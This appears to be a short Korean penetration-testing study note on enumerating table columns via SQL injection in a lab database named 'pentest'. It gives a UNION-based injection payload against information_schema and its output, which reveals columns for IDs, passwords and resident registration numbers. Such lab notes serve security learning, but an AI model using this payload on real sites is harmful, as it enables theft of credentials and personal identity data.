 데이터 조회 공격 순서
2-3. 컬럼 목록화
table_schema='pentest'는 반드시 존재
타겟 테이블: customer_info
모든 DB 내 customer_info가 존재하기 때문
' and 1=2 union select null,column_name,null,null,null,null,null,null,null from information_schema.columns
where table_schema='pentest' and table_name='customer_info'#
No Title Write Date
idx
id
password
jumin